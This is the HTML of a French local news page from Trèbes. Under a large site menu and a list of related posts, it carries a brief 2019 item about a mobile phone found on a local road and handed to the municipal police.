ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-60665 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Portable trouvé</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-60668" style="border: 0px none;" alt="tel" src="https://www.atrebes.com/wp-content/uploads/2019/03/tel.png" width="398" height="305" srcset="https://www.atrebes.com/wp-content/uploads/2019/03/tel.png 398w, https://www.atrebes.com/wp-content/uploads/2019/03/tel-300x229.png 300w" sizes="(max-width: 398px) 100vw, 398px" /></p>
<p style="text-align: justify;">
<p style="text-align: justify;">Une Trébéenne a trouvé un téléphone chemin vieux de Rustiques.</p>
<p style="text-align: justify;">
Elle l&rsquo;a remis, en début d&rsquo;après midi, aux bons soins de la Police Municipale.</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2019-03-25</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/portable-trouve/" data-text="Portable trouvé" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/portable-trouve/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/" title="Permaliens vers Record du Monde pour Matthieu" rel="bookmark">Record du Monde pour Matthieu</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/" title="Permaliens vers Rentrée de l&rsquo;Aïkido" rel="bookmark">Rentrée de l&rsquo;Aïkido</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/" title="Permaliens vers La ronde des Bourriques" rel="bookmark">La ronde des Bourriques</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/" title="Permaliens vers Tournoi de Badminton" rel="bookmark">Tournoi de Badminton</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
